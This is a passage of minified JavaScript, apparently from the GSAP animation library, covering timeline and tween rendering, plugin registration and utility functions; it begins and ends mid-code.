this;ft(this,c)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function(t,e,r){var i;if(e<r)for(i=t._first;i&&i._start<=r;){if("isPause"===i.data&&i._start>e)return i;i=i._next}else for(i=t._last;i&&i._start>=r;){if("isPause"===i.data&&i._start<e)return i;i=i._prev}}(this,x(d),x(i)))&&(v-=i-(i=h._start)),this._tTime=v,this._time=i,this._act=!f,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,d=0),!d&&i&&!e&&(Me(this,"onStart"),this._tTime!==v))return this;if(d<=i&&0<=t)for(n=this._first;n;){if(s=n._next,(n._act||i>=n._start)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(i-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(i-n._start)*n._ts,e,r),i!==this._time||!this._ts&&!u){h=0,s&&(v+=this._zTime=-Vt);break}}n=s}else{n=this._last;for(var b=t<0?t:i;n;){if(s=n._prev,(n._act||b<=n._end)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(b-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(b-n._start)*n._ts,e,r),i!==this._time||!this._ts&&!u){h=0,s&&(v+=this._zTime=b?-Vt:Vt);break}}n=s}}if(h&&!e&&(this.pause(),h.render(d<=i?0:-Vt)._zTime=d<=i?1:-1,this._ts))return this._start=l,L(this),this.render(t,e,r);this._onUpdate&&!e&&Me(this,"onUpdate",!0),(v===m&&this._tTime>=this.totalDuration()||!v&&d)&&(l!==this._start&&Math.abs(f)===Math.abs(this._ts)||this._lock||(!t&&g||!(v===m&&0<this._ts||!v&&this._ts<0)||E(this,1),e||t<0&&!d||!v&&!d&&m||(Me(this,v===m&&0<=t?"onComplete":"onReverseComplete",!0),!this._prom||v<m&&0<this.timeScale()||this._prom())))}return this},o.add=function(t,e){var r=this;if(s(e)||(e=ye(this,e,t)),!(t instanceof Ue)){if(Jt(t))return t.forEach(function(t){return r.add(t,e)}),this;if(i(t))return this.addLabel(t,e);if(!n(t))return this;t=Je.delayedCall(0,t)}return this!==t?X(this,t,e):this},o.getChildren=function(t,e,r,i){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===r&&(r=!0),void 0===i&&(i=-qt);for(var n=[],s=this._first;s;)s._start>=i&&(s instanceof Je?e&&n.push(s):(r&&n.push(s),t&&n.push.apply(n,s.getChildren(!0,e,r)))),s=s._next;return n},o.getById=function(t){for(var e=this.getChildren(1,1,1),r=e.length;r--;)if(e[r].vars.id===t)return e[r]},o.remove=function(t){return i(t)?this.removeLabel(t):n(t)?this.killTweensOf(t):(R(this,t),t===this._recent&&(this._recent=this._last),F(this))},o.totalTime=function(e,r){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=x(De.time-(0<this._ts?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,r),this._forcing=0,this):this._tTime},o.addLabel=function(t,e){return this.labels[t]=ye(this,e),this},o.removeLabel=function(t){return delete this.labels[t],this},o.addPause=function(t,e,r){var i=Je.delayedCall(0,e||d,r);return i.data="isPause",this._hasPause=1,X(this,i,ye(this,t))},o.removePause=function(t){var e=this._first;for(t=ye(this,t);e;)e._start===t&&"isPause"===e.data&&E(e),e=e._next},o.killTweensOf=function(t,e,r){for(var i=this.getTweensOf(t,r),n=i.length;n--;)je!==i[n]&&i[n].kill(t,e);return this},o.getTweensOf=function(t,e){for(var r,i=[],n=we(t),a=this._first,o=s(e);a;)a instanceof Je?b(a._targets,n)&&(o?(!je||a._initted&&a._ts)&&a.globalTime(0)<=e&&a.globalTime(a.totalDuration())>e:!e||a.isActive())&&i.push(a):(r=a.getTweensOf(n,e)).length&&i.push.apply(i,r),a=a._next;return i},o.tweenTo=function(t,e){e=e||{};var r,i=this,n=ye(i,t),s=e.startAt,a=e.onStart,o=e.onStartParams,u=e.immediateRender,h=Je.to(i,C({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(s&&"time"in s?s.time:i._time))/i.timeScale())||Vt,onStart:function(){if(i.pause(),!r){var t=e.duration||Math.abs((n-(s&&"time"in s?s.time:i._time))/i.timeScale());h._dur!==t&&V(h,t,0,1).render(h._time,!0,!0),r=1}a&&a.apply(h,o||[])}},e));return u?h.render(0):h},o.tweenFromTo=function(t,e,r){return this.tweenTo(e,C({startAt:{time:ye(this,t)}},r))},o.recent=function(){return this._recent},o.nextLabel=function(t){return void 0===t&&(t=this._time),it(this,ye(this,t))},o.previousLabel=function(t){return void 0===t&&(t=this._time),it(this,ye(this,t),1)},o.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+Vt)},o.shiftChildren=function(t,e,r){void 0===r&&(r=0);for(var i,n=this._first,s=this.labels;n;)n._start>=r&&(n._start+=t,n._end+=t),n=n._next;if(e)for(i in s)s[i]>=r&&(s[i]+=t);return F(this)},o.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},o.clear=function(t){void 0===t&&(t=!0);for(var e,r=this._first;r;)e=r._next,this.remove(r),r=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),F(this)},o.totalDuration=function(t){var e,r,i,n=0,s=this,a=s._last,o=qt;if(arguments.length)return s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-t:t));if(s._dirty){for(i=s.parent;a;)e=a._prev,a._dirty&&a.totalDuration(),o<(r=a._start)&&s._sort&&a._ts&&!s._lock?(s._lock=1,X(s,a,r-a._delay,1)._lock=0):o=r,r<0&&a._ts&&(n-=r,(!i&&!s._dp||i&&i.smoothChildTiming)&&(s._start+=r/s._ts,s._time-=r,s._tTime-=r),s.shiftChildren(-r,!1,-1/0),o=0),a._end>n&&a._ts&&(n=a._end),a=e;V(s,s===mt&&s._time>n?s._time:n,1,1),s._dirty=0}return s._tDur},a.updateRoot=function(t){if(mt._ts&&(O(mt,I(t,mt)),wt=De.frame),De.frame>=pe){pe+=Xt.autoSleep||120;var e=mt._first;if((!e||!e._ts)&&Xt.autoSleep&&De._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||De.sleep()}}},a}(Ue);function qe(t,e,r,s,a,u){var h,f,l,p;if(fe[t]&&!1!==(h=new fe[t]).init(a,h.rawVars?e[t]:function(t,e,r,s,a){if(n(t)&&(t=He(t,a,e,r,s)),!o(t)||t.style&&t.nodeType||Jt(t)||$t(t))return i(t)?He(t,a,e,r,s):t;var u,h={};for(u in t)h[u]=He(t[u],a,e,r,s);return h}(e[t],s,a,u,r),r,s,u)&&(r._pt=f=new pr(r._pt,a,t,0,1,h.render,h,0,h.priority),r!==bt))for(l=r._ptLookup[r._targets.indexOf(a)],p=h._props.length;p--;)l[h._props[p]]=f;return h}function Ve(t,e,r,i){var n,s,a=e.ease||i||"power1.inOut";if(Jt(e))s=r[t]||(r[t]=[]),e.forEach(function(t,r){return s.push({t:r/(e.length-1)*100,v:t,e:a})});else for(n in e)s=r[n]||(r[n]=[]),"ease"===n||s.push({t:parseFloat(t),v:e[n],e:a})}C(Ne.prototype,{_lock:0,_hasPause:0,_forcing:0});var je,Qe,Ge=function(t,e,r,s,a,o,u,h,f){n(s)&&(s=s(a||0,t,o));var l,_=t[e],c="get"!==r?r:n(_)?f?t[e.indexOf("set")||!n(t["get"+e.substr(3)])?e:"get"+e.substr(3)](f):t[e]():_,d=n(_)?f?ir:rr:er;if(i(s)&&(~s.indexOf("random(")&&(s=rt(s)),"="===s.charAt(1)&&(!(l=w(c,s)+(W(c)||0))&&0!==l||(s=l))),c!==s||Qe)return isNaN(c*s)||""===s?(_||e in t||p(e,s),function(t,e,r,i,n,s,a){var o,u,h,f,l,p,_,c,d=new pr(this._pt,t,e,0,1,or,null,n),m=0,g=0;for(d.b=r,d.e=i,r+="",(_=~(i+="").indexOf("random("))&&(i=rt(i)),s&&(s(c=[r,i],t,e),r=c[0],i=c[1]),u=r.match(re)||[];o=re.exec(i);)f=o[0],l=i.substring(m,o.index),h?h=(h+1)%5:"rgba("===l.substr(-5)&&(h=1),f!==u[g++]&&(p=parseFloat(u[g-1])||0,d._pt={_next:d._pt,p:l||1===g?l:",",s:p,c:"="===f.charAt(1)?w(p,f)-p:parseFloat(f)-p,m:h&&h<4?Math.round:0},m=re.lastIndex);return d.c=m<i.length?i.substring(m,i.length):"",d.fp=a,(ie.test(i)||_)&&(d.e=0),this._pt=d}.call(this,t,e,c,s,d,h||Xt.stringFilter,f)):(l=new pr(this._pt,t,e,+c||0,s-(c||0),"boolean"==typeof _?ar:sr,0,d),f&&(l.fp=f),u&&l.modifier(u,this,t),this._pt=l)},We=function t(e,r){var i,n,s,a,o,h,f,l,p,_,c,d,v,y=e.vars,T=y.ease,x=y.startAt,w=y.immediateRender,b=y.lazy,O=y.onUpdate,k=y.onUpdateParams,A=y.callbackScope,D=y.runBackwards,S=y.yoyoEase,z=y.keyframes,R=y.autoRevert,F=e._dur,B=e._startAt,I=e._targets,L=e.parent,Y=L&&"nested"===L.data?L.parent._targets:I,U="auto"===e._overwrite&&!dt,X=e.timeline;if(!X||z&&T||(T="none"),e._ease=Fe(T,Nt.ease),e._yEase=S?Ee(Fe(!0===S?T:S,Nt.ease)):0,S&&e._yoyo&&!e._repeat&&(S=e._yEase,e._yEase=e._ease,e._ease=S),e._from=!X&&!!y.runBackwards,!X||z&&!y.stagger){if(d=(l=I[0]?g(I[0]).harness:0)&&y[l.prop],i=P(y,oe),B&&(E(B.render(-1,!0)),B._lazy=0),x)if(E(e._startAt=Je.set(I,C({data:"isStart",overwrite:!1,parent:L,immediateRender:!0,lazy:u(b),startAt:null,delay:0,onUpdate:O,onUpdateParams:k,callbackScope:A,stagger:0},x))),r<0&&!w&&!R&&e._startAt.render(-1,!0),w){if(0<r&&!R&&(e._startAt=0),F&&r<=0)return void(r&&(e._zTime=r))}else!1===R&&(e._startAt=0);else if(D&&F)if(B)R||(e._startAt=0);else if(r&&(w=!1),s=C({overwrite:!1,data:"isFromStart",lazy:w&&u(b),immediateRender:w,stagger:0,parent:L},i),d&&(s[l.prop]=d),E(e._startAt=Je.set(I,s)),r<0&&e._startAt.render(-1,!0),e._zTime=r,w){if(!r)return}else t(e._startAt,Vt);for(e._pt=e._ptCache=0,b=F&&u(b)||b&&!F,n=0;n<I.length;n++){if(f=(o=I[n])._gsap||m(I)[n]._gsap,e._ptLookup[n]=_={},he[f.id]&&ue.length&&M(),c=Y===I?n:Y.indexOf(o),l&&!1!==(p=new l).init(o,d||i,e,c,Y)&&(e._pt=a=new pr(e._pt,o,p.name,0,1,p.render,p,0,p.priority),p._props.forEach(function(t){_[t]=a}),p.priority&&(h=1)),!l||d)for(s in i)fe[s]&&(p=qe(s,i,e,c,o,Y))?p.priority&&(h=1):_[s]=a=Ge.call(e,o,s,"get",i[s],c,Y,0,y.stringFilter);e._op&&e._op[n]&&e.kill(o,e._op[n]),U&&e._pt&&(je=e,mt.killTweensOf(o,_,e.globalTime(r)),v=!e.parent,je=0),e._pt&&b&&(he[f.id]=1)}h&&lr(e),e._onInit&&e._onInit(e)}e._onUpdate=O,e._initted=(!e._op||e._pt)&&!v,z&&r<=0&&X.render(qt,!0,!0)},He=function(t,e,r,s,a){return n(t)?t.call(e,r,s,a):i(t)&&~t.indexOf("random(")?rt(t):t},Ze=ce+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",$e={};y(Ze+",id,stagger,delay,duration,paused,scrollTrigger",function(t){return $e[t]=1});var Je=function(t){function n(e,i,n,a){var h;"number"==typeof i&&(n.duration=i,i=n,n=null);var l,p,c,d,g,v,y,T,w=(h=t.call(this,a?i:S(i))||this).vars,b=w.duration,M=w.delay,O=w.immediateRender,k=w.stagger,A=w.overwrite,D=w.keyframes,z=w.defaults,R=w.scrollTrigger,E=w.yoyoEase,F=i.parent||mt,B=(Jt(e)||$t(e)?s(e[0]):"length"in i)?[e]:we(e);if(h._targets=B.length?m(B):_("GSAP target "+e+" not found. https://greensock.com",!Xt.nullTargetWarn)||[],h._ptLookup=[],h._overwrite=A,D||k||f(b)||f(M)){if(i=h.vars,(l=h.timeline=new Ne({data:"nested",defaults:z||{}})).kill(),l.parent=l._dp=r(h),l._start=0,k||f(b)||f(M)){if(d=B.length,y=k&&$(k),o(k))for(g in k)~Ze.indexOf(g)&&((T=T||{})[g]=k[g]);for(p=0;p<d;p++)(c=P(i,$e)).stagger=0,E&&(c.yoyoEase=E),T&&de(c,T),v=B[p],c.duration=+He(b,r(h),p,v,B),c.delay=(+He(M,r(h),p,v,B)||0)-h._delay,!k&&1===d&&c.delay&&(h._delay=M=c.delay,h._start+=M,c.delay=0),l.to(v,c,y?y(p,v,B):0),l._ease=Se.none;l.duration()?b=M=0:h.timeline=0}else if(D){S(C(l.vars.defaults,{ease:"none"})),l._ease=Fe(D.ease||i.ease||"none");var I,L,Y,U=0;if(Jt(D))D.forEach(function(t){return l.to(B,t,">")});else{for(g in c={},D)"ease"===g||"easeEach"===g||Ve(g,D[g],c,D.easeEach);for(g in c)for(I=c[g].sort(function(t,e){return t.t-e.t}),p=U=0;p<I.length;p++)(Y={ease:(L=I[p]).e,duration:(L.t-(p?I[p-1].t:0))/100*b})[g]=L.v,l.to(B,Y,U),U+=Y.duration;l.duration()<b&&l.to({},{duration:b-l.duration()})}}b||h.duration(b=l.duration())}else h.timeline=0;return!0!==A||dt||(je=r(h),mt.killTweensOf(B),je=0),X(F,r(h),n),i.reversed&&h.reverse(),i.paused&&h.paused(!0),(O||!b&&!D&&h._start===x(F._time)&&u(O)&&function t(e){return!e||e._ts&&t(e.parent)}(r(h))&&"nested"!==F.data)&&(h._tTime=-Vt,h.render(Math.max(0,-M))),R&&N(r(h),R),h}e(n,t);var a=n.prototype;return a.render=function(t,e,r){var i,n,s,a,o,u,h,f,l,p=this._time,_=this._tDur,c=this._dur,d=_-Vt<t&&0<=t?_:t<Vt?0:t;if(c){if(d!==this._tTime||!t||r||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=t<0){if(i=d,f=this.timeline,this._repeat){if(a=c+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*a+t,e,r);if(i=x(d%a),d===_?(s=this._repeat,i=c):((s=~~(d/a))&&s===d/a&&(i=c,s--),c<i&&(i=c)),(u=this._yoyo&&1&s)&&(l=this._yEase,i=c-i),o=me(this._tTime,a),i===p&&!r&&this._initted)return this._tTime=d,this;s!==o&&(f&&this._yEase&&ft(f,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=r=1,this.render(x(a*s),!0).invalidate()._lock=0))}if(!this._initted){if(q(this,t<0?t:i,r,e))return this._tTime=0,this;if(p!==this._time)return this;if(c!==this._dur)return this.render(t,e,r)}if(this._tTime=d,this._time=i,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=h=(l||this._ease)(i/c),this._from&&(this.ratio=h=1-h),i&&!p&&!e&&(Me(this,"onStart"),this._tTime!==d))return this;for(n=this._pt;n;)n.r(h,n.d),n=n._next;f&&f.render(t<0?t:!i&&u?-Vt:f._dur*f._ease(i/this._dur),e,r)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,r),Me(this,"onUpdate")),this._repeat&&s!==o&&this.vars.onRepeat&&!e&&this.parent&&Me(this,"onRepeat"),d!==this._tDur&&d||this._tTime!==d||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),!t&&c||!(d===this._tDur&&0<this._ts||!d&&this._ts<0)||E(this,1),e||t<0&&!p||!d&&!p||(Me(this,d===_?"onComplete":"onReverseComplete",!0),!this._prom||d<_&&0<this.timeScale()||this._prom()))}}else!function(t,e,r,i){var n,s,a,o=t.ratio,u=e<0||!e&&(!t._start&&function t(e){var r=e.parent;return r&&r._ts&&r._initted&&!r._lock&&(r.rawTime()<0||t(r))}(t)&&(t._initted||!ge(t))||(t._ts<0||t._dp._ts<0)&&!ge(t))?0:1,h=t._rDelay,f=0;if(h&&t._repeat&&(f=Te(0,t._tDur,e),s=me(f,h),t._yoyo&&1&s&&(u=1-u),s!==me(t._tTime,h)&&(o=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==o||i||t._zTime===Vt||!e&&t._zTime){if(!t._initted&&q(t,e,i,r))return;for(a=t._zTime,t._zTime=e||(r?Vt:0),r=r||e&&!a,t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=f,n=t._pt;n;)n.r(u,n.d),n=n._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!r&&Me(t,"onUpdate"),f&&t._repeat&&!r&&t.parent&&Me(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&E(t,1),r||(Me(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,r);return this},a.targets=function(){return this._targets},a.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},a.resetTo=function(t,e,r,i){Mt||De.wake(),this._ts||this.play();var n=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||We(this,n),function(t,e,r,i,n,s,a){var o,u,h,f=(t._pt&&t._ptCache||(t._ptCache={}))[e];if(!f)for(f=t._ptCache[e]=[],u=t._ptLookup,h=t._targets.length;h--;){if((o=u[h][e])&&o.d&&o.d._pt)for(o=o.d._pt;o&&o.p!==e;)o=o._next;if(!o)return Qe=1,t.vars[e]="+=0",We(t,a),Qe=0,1;f.push(o)}for(h=f.length;h--;)(o=f[h]).s=!i&&0!==i||n?o.s+(i||0)+s*o.c:i,o.c=r-o.s,o.e&&(o.e=T(r)+W(o.e)),o.b&&(o.b=o.s+W(o.b))}(this,t,e,r,i,this._ease(n/this._dur),n)?this.resetTo(t,e,r,i):(Y(this,0),this.parent||z(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},a.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?nt(this):this;if(this.timeline){var r=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,je&&!0!==je.vars.overwrite)._first||nt(this),this.parent&&r!==this.timeline.totalDuration()&&V(this,this._dur*this.timeline._tDur/r,0,1),this}var n,s,a,o,u,h,f,l=this._targets,p=t?we(t):l,_=this._ptLookup,c=this._pt;if((!e||"all"===e)&&function(t,e){for(var r=t.length,i=r===e.length;i&&r--&&t[r]===e[r];);return r<0}(l,p))return"all"===e&&(this._pt=0),nt(this);for(n=this._op=this._op||[],"all"!==e&&(i(e)&&(u={},y(e,function(t){return u[t]=1}),e=u),e=function(t,e){var r,i,n,s,a=t[0]?g(t[0]).harness:0,o=a&&a.aliases;if(!o)return e;for(i in r=de({},e),o)if(i in r)for(n=(s=o[i].split(",")).length;n--;)r[s[n]]=r[i];return r}(l,e)),f=l.length;f--;)if(~p.indexOf(l[f]))for(u in s=_[f],"all"===e?(n[f]=e,o=s,a={}):(a=n[f]=n[f]||{},o=e),o)(h=s&&s[u])&&("kill"in h.d&&!0!==h.d.kill(u)||R(this,h,"_pt"),delete s[u]),"all"!==a&&(a[u]=1);return this._initted&&!this._pt&&c&&nt(this),this},n.to=function(t,e,r){return new n(t,e,r)},n.from=function(t,e){return Q(1,arguments)},n.delayedCall=function(t,e,r,i){return new n(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},n.fromTo=function(t,e,r){return Q(2,arguments)},n.set=function(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new n(t,e)},n.killTweensOf=function(t,e,r){return mt.killTweensOf(t,e,r)},n}(Ue);function Ke(t,e,r){return t.setAttribute(e,r)}function tr(t,e,r,i){i.mSet(t,e,i.m.call(i.tween,r,i.mt),i)}C(Je.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),y("staggerTo,staggerFrom,staggerFromTo",function(t){Je[t]=function(){var e=new Ne,r=xe.call(arguments,0);return r.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,r)}});var er=function(t,e,r){return t[e]=r},rr=function(t,e,r){return t[e](r)},ir=function(t,e,r,i){return t[e](i.fp,r)},nr=function(t,e){return n(t[e])?rr:a(t[e])&&t.setAttribute?Ke:er},sr=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},ar=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},or=function(t,e){var r=e._pt,i="";if(!t&&e.b)i=e.b;else if(1===t&&e.e)i=e.e;else{for(;r;)i=r.p+(r.m?r.m(r.s+r.c*t):Math.round(1e4*(r.s+r.c*t))/1e4)+i,r=r._next;i+=e.c}e.set(e.t,e.p,i,e)},ur=function(t,e){for(var r=e._pt;r;)r.r(t,r.d),r=r._next},hr=function(t,e,r,i){for(var n,s=this._pt;s;)n=s._next,s.p===i&&s.modifier(t,e,r),s=n},fr=function(t){for(var e,r,i=this._pt;i;)r=i._next,i.p===t&&!i.op||i.op===t?R(this,i,"_pt"):i.dep||(e=1),i=r;return!e},lr=function(t){for(var e,r,i,n,s=t._pt;s;){for(e=s._next,r=i;r&&r.pr>s.pr;)r=r._next;(s._prev=r?r._prev:n)?s._prev._next=s:i=s,(s._next=r)?r._prev=s:n=s,s=e}t._pt=i},pr=(_r.prototype.modifier=function(t,e,r){this.mSet=this.mSet||this.set,this.set=tr,this.m=t,this.mt=r,this.tween=e},_r);function _r(t,e,r,i,n,s,a,o,u){this.t=e,this.s=i,this.c=n,this.p=r,this.r=s||sr,this.d=a||this,this.set=o||er,this.pr=u||0,(this._next=t)&&(t._prev=this)}y(ce+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(t){return oe[t]=1}),ae.TweenMax=ae.TweenLite=Je,ae.TimelineLite=ae.TimelineMax=Ne,mt=new Ne({sortChildren:!1,defaults:Nt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),Xt.stringFilter=ht;var cr={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e.forEach(function(t){return function(t){var e=(t=!t.name&&t.default||t).name,r=n(t),i=e&&!r&&t.init?function(){this._props=[]}:t,s={init:d,render:ur,add:Ge,kill:fr,modifier:hr,rawVars:0},a={targetTest:0,get:0,getSetter:nr,aliases:{},register:0};if(Pe(),t!==i){if(fe[e])return;C(i,C(P(t,s),a)),de(i.prototype,de(s,P(t,a))),fe[i.prop=e]=i,t.targetTest&&(_e.push(i),oe[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}c(e,i),t.register&&t.register(gr,i,pr)}(t)})},timeline:function(t){return new Ne(t)},getTweensOf:function(t,e){return mt.getTweensOf(t,e)},getProperty:function(t,e,r,n){i(t)&&(t=we(t)[0]);var s=g(t||{}).get,a=r?A:k;return"native"===r&&(r=""),t?e?a((fe[e]&&fe[e].get||s)(t,e,r,n)):function(e,r,i){return a((fe[e]&&fe[e].get||s)(t,e,r,i))}:t},quickSetter:function(t,e,r){if(1<(t=we(t)).length){var i=t.map(function(t){return gr.quickSetter(t,e,r)}),n=i.length;return function(t){for(var e=n;e--;)i[e](t)}}t=t[0]||{};var s=fe[e],a=g(t),o=a.harness&&(a.harness.aliases||{})[e]||e,u=s?function(e){var i=new s;bt._pt=0,i.init(t,r?e+r:e,bt,0,[t]),i.render(1,i),bt._pt&&ur(1,bt)}:a.set(t,o);return s?u:function(e){return u(t,o,r?e+r:e,a,1)}},quickTo:function(t,e,r){function i(t,r,i){return s.resetTo(e,t,r,i)}var n,s=gr.to(t,de(((n={})[e]="+=0.1",n.paused=!0,n),r||{}));return i.tween=s,i},isTweening:function(t){return 0<mt.getTweensOf(t,!0).length},defaults:function(t){return t&&t.ease&&(t.ease=Fe(t.ease,Nt.ease)),D(Nt,t||{})},config:function(t){return D(Xt,t||{})},registerEffect:function(t){var e=t.name,r=t.effect,i=t.plugins,n=t.defaults,s=t.extendTimeline;(i||"").split(",").forEach(function(t){return t&&!fe[t]&&!ae[t]&&_(e+" effect requires "+t+" plugin.")}),le[e]=function(t,e,i){return r(we(t),C(e||{},n),i)},s&&(Ne.prototype[e]=function(t,r,i){return this.add(le[e](t,o(r)?r:(i=r)&&{},this),i)})},registerEase:function(t,e){Se[t]=Fe(e)},parseEase:function(t,e){return arguments.length?Fe(t,e):Se},getById:function(t){return mt.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var r,i,n=new Ne(t);for(n.smoothChildTiming=u(t.smoothChildTiming),mt.remove(n),n._dp=0,n._time=n._tTime=mt._time,r=mt._first;r;)i=r._next,!e&&!r._dur&&r instanceof Je&&r.vars.onComplete===r._targets[0]||X(n,r,r._start-r._delay),r=i;return X(mt,n,0),n},utils:{wrap:function t(e,r,i){var n=r-e;return Jt(e)?et(e,t(0,e.length),r):G(i,function(t){return(n+(t-e)%n)%n+e})},wrapYoyo:function t(e,r,i){var n=r-e,s=2*n;return Jt(e)?et(e,t(0,e.length-1),r):G(i,function(t){return e+(n<(t=(s+(t-e)%s)%s||0)?s-t:t)})},distribute:$,random:tt,snap:K,normalize:function(t,e,r){return be(t,e,0,1,r)},getUnit:W,clamp:function(t,e,r){return G(r,function(r){return Te(t,e,r)})},splitColor:at,toArray:we,selector:function(t){return t=we(t)[0]||_("Invalid scope")||{},function(e){var r=t.current||t.nativeElement||t;return we(e,r.querySelectorAll?r:r===t?_("Invalid scope")||yt.createElement("div"):t)}},mapRange:be,pipe:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduce(function(t,e){return e(t)},t)}},unitize:function(t,e){return function(r){return t(parseFloat(r))+(e||W(r))}},interpolate:function t(e,r,n,s){var a=isNaN(e+r)?0:function(t){return(1-t)*e+t*r};if(!a){var o,u,h,f,l,p=i(e),_={};if(!0===n&&(s=1)&&(n=null),p)e={p:e},r={p:r};else if(Jt(e)&&!Jt(r)){for(h=[],f=e.length,l=f-2,u=1;u<f;u++)h.push(t(e[u-1],e[u]));f--,a=function(t){t*=f;var e=Math.min(l,~~t);return h[e](t-e)},n=r}else s||(e=de(Jt(e)?[]:{},e));if(!h){for(o in r)Ge.call(_,e,o,"get",r[o]);a=function(t){return ur(t,_)||(p?e.p:e)}}}return G(n,a)},shuffle:Z},install:l,effects:le,ticker:De,updateRoot:Ne.updateRoot,plugins:fe,globalTimeline:mt,core:{PropTween:pr,globals:c,Tween:Je,Timeline:Ne,Animation:Ue,getCache:g,_removeLinkedListItem:R,suppressOverwrites:function(t){return dt=t}}};function dr(t,e){for(var r=t._pt;r&&r.p!==e&&r.op!==e&&r.fp!==e;)r=r._next;return r}function mr(t,e){return{name:t,rawVars:1,init:function(t,r,n){n._onInit=function(t){var n,s;if(i(r)&&(n={},y(r,function(t){return n[t]=1}),r=n),e){for(s in n={},r)n[s]=e(r[s]);r=n}!function(t,e){var r,i,n,s=t._targets;for(r in e)for(i=s.length;i--;)(n=(n=t._ptLookup[i][r])&&n.d)&&(n._pt&&(n=dr(n,r)),n&&n.modifier&&n.modifier(e[r],t,s[i],r))}(t,r)}}}}y("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return cr[t]=Je[t]}),De.add(Ne.updateRoot),bt=cr.to({},{duration:0});var gr=cr.registerPlugin({name:"attr",init:function(t,e,r,i,n){var s,a;for(s in e)(a=this.add(t,"setAttribute",(t.getAttribute(s)||0)+"",e[s],i,n,0,0,s))&&(a.op=s),this._props.push(s)}},{name:"endArray",init:function(t,e){for(var r=e.length;r--;)this.add(t,r,t[r]||0,e[r])}},mr("roundProps",J),mr("modifiers"),mr("snap",K))||cr;function vr(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function yr(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function Tr(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)}function xr(t,e){var r=e.s+e.c*t;e.set(e.t,e.p,~~(r+(r<0?-.5:.5))+e.u,e)}function wr(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)}function br(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)}function Mr(t,e,r){return t.style[e]=r}function Or(t,e,r){return t.style.setProperty(e,r)}function kr(t,e,r){return t._gsap[e]=r}function Ar(t,e,r){return t._gsap.scaleX=t._gsap.scaleY=r}function Cr(t,e,r,i,n){var s=t._gsap;s.scaleX=s.scaleY=r,s.renderTransform(n,s)}function Dr(t,e,r,i,n){var s=t._gsap;s[e]=r,s.renderTransform(n,s)}function Pr(t,e){var r=Kr.createElementNS?Kr.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):Kr.createElement(t);return r.style?r:Kr.createElement(t)}function Sr(t,e,r){var i=getComputedStyle(t);return i[e]||i.getPropertyValue(e.replace(Ai,"-$1").toLowerCase())||i.getPropertyValue(e)||!r&&Sr(t,Ei(e)||e,1)||""}function zr(){"undefined"!=typeof 